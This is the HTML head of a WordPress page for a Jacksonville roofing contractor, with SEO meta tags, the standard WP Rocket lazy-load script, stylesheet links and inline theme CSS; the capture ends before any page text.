

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/
body_size: 33857
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script type="4ecc28e91d8798cb02c01d56-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="4ecc28e91d8798cb02c01d56-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cheapest Roofing Contractors Services | Florida Roofing Pros</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C500%7CPT%20Sans%3A300%2C400%2C500&#038;subset=latin%2Clatin-ext&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4ecc28e91d8798cb02c01d56-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C500%7CPT%20Sans%3A300%2C400%2C500&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C500%7CPT%20Sans%3A300%2C400%2C500&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4ecc28e91d8798cb02c01d56-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript><link rel="preload" as="image" href="https://floridaroofingpros.net/wp-content/uploads/2021/04/Roof-Replacement-1.jpg" fetchpriority="high">
<meta name="description" content="Professional roofing contractors with trustworthy companies specializing in residential and commercial roofs: quality work, and fast service. Call now!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cheapest Roofing Contractors Services | Florida Roofing Pros" />
<meta property="og:description" content="Professional roofing contractors with trustworthy companies specializing in residential and commercial roofs: quality work, and fast service. Call now!" />
<meta property="og:url" content="https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/" />
<meta property="og:site_name" content="Florida Roofing Pros" />
<meta property="article:publisher" content="https://www.facebook.com/floridaroofingprosjacksonville/" />
<meta property="og:updated_time" content="2024-11-08T05:58:13+00:00" />
<meta property="og:image" content="https://floridaroofingpros.net/wp-content/uploads/2021/04/Roof-Replacement-1.jpg" />
<meta property="og:image:secure_url" content="https://floridaroofingpros.net/wp-content/uploads/2021/04/Roof-Replacement-1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1063" />
<meta property="og:image:alt" content="roofing contractors" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cheapest Roofing Contractors Services | Florida Roofing Pros" />
<meta name="twitter:description" content="Professional roofing contractors with trustworthy companies specializing in residential and commercial roofs: quality work, and fast service. Call now!" />
<meta name="twitter:site" content="@RoofingFlorida" />
<meta name="twitter:creator" content="@RoofingFlorida" />
<meta name="twitter:image" content="https://floridaroofingpros.net/wp-content/uploads/2021/04/Roof-Replacement-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="6 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Florida Roofing Pros &raquo; Feed" href="https://floridaroofingpros.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Florida Roofing Pros &raquo; Comments Feed" href="https://floridaroofingpros.net/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=1769706121' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='saswp-style-css' href='https://floridaroofingpros.net/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.40' type='text/css' media='all' />
<style id='saswp-style-inline-css' type='text/css'>
.saswp-rb-hd span, .saswp-rvw-sm span{
                            background-color: #000;
                            color: #fff;
                            font-size: 15px; 
                        }
                        .saswp-rb-rif{
                            color: #000;
                            font-size: 18px;
                        }
                        .saswp-rvw-str .saswp_star_color svg, .saswp-rvw-str .saswp_star_color_gray svg, .saswp-rvw-str .saswp_half_star_color svg{
                            width: 18px; 
                        }
                        .saswp-rvw-fs{
                            color: #000;
                            font-size: 48px;
                        }
                    
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://floridaroofingpros.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='grw-public-main-css-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=1769706121' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='boostrap-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/css/bootstrap.css?ver=1769706121' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='new-york-business-style-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/style.css?ver=1769706122' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769706122' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769706122' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769706122' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769706122' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769706122' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769706122' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769706122' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769707535' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://floridaroofingpros.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-414-css' href='https://floridaroofingpros.net/wp-content/uploads/elementor/css/post-414.css?ver=1769706047' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://floridaroofingpros.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://floridaroofingpros.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://floridaroofingpros.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://floridaroofingpros.net/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://floridaroofingpros.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://floridaroofingpros.net/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-549-css' href='https://floridaroofingpros.net/wp-content/uploads/elementor/css/post-549.css?ver=1769708157' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://floridaroofingpros.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://floridaroofingpros.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
